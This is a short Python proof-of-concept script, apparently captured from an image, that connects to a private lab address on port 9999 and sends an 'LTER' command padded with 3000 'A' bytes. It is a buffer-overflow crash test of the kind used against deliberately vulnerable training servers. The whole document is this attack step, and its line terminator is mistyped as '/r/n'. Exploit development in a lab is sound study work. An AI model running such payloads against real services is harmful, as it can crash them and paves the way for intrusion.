 1 import socket
2
3 poc = "\x41" * 3000
4 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5 connect = s.connect(('192.168.242.133', 9999))
6 msg1 = s.recv(1024)
7 print(poc)
8 print(msg1)
9 s.send(b"LTER /.:/"+ poc.encode('utf-8') + b'/r/n')